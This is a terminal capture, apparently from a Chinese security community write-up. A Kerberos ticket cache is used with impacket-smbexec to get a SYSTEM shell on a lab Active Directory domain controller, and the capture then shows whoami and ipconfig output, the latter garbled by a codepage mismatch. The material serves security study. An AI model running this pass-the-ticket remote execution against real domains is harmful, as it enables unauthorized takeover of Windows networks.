 ┌──(kali㉿kali)-[~/Desktop]
└─$ KRB5CCNAME='krb5cc_285400500_xkhemD'  /usr/bin/impacket-smbexec -target-ip 192.168.43.136 -dc-ip 192.168.43.136 -k  -no-pass @'ad.endlessparadox.com'
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::35f8:5667:9565:f516%6
IPv4 �� . . . . . . . . . . . . : 192.168.43.136
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.43.2
���������� isatap.{5F660144-445E-4E98-BCA6-42C5F1465772}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
���������� Teredo Tunneling Pseudo-Interface:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
KALI LINUX
"the quieter you become, the more you are able to hear"
先知社区